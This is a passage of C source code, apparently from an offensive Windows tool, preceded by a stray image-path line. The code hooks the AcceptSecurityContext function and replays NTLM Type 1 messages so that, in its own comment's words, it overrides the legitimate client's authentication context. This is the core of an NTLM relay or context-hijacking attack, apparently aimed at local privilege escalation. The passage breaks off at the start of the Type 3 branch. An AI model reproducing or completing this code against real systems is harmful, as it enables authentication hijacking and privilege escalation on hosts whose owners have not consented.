 ptsExpiry);
if (!NT_SUCCESS(secStatus)) {
printf("[-] AcceptSecurityContext NTLM Type 1 (remote client) failed: %#lx\n", secStatus);
return secStatus;
}
ntlmType2Desc.ulVersion = 0;
ntlmType2Desc.cBuffers = 1;
ntlmType2Desc.pBuffers = &ntlmType2Buffer;
ntlmType2Buffer.cbBuffer = 0;
ntlmType2Buffer.BufferType = SECBUFFER_TOKEN;
ntlmType2Buffer.pvBuffer = NULL;
// Now call the original AcceptSecurityContext with our own client context using local input/output.
// This will also override the previous context and state from the legitimate client while preserving
// the legitimate client's output and state.
secStatus = OrigAcceptSecurityContext(
phCredential,
phContext,
&ntlmType1Desc,
fContextReq | ASC_REQ_ALLOCATE_MEMORY,
TargetDataRep,
phNewContext,
&ntlmType2Desc,
pfContextAttr,
ptsExpiry);
if (!NT_SUCCESS(secStatus)) {
printf("[-] AcceptSecurityContext NTLM Type 1 (local client) failed: %#lx\n", secStatus);
return secStatus;
}
}
else {
// NTLM Type 3
ntlmType3Desc.ulVersion = 0;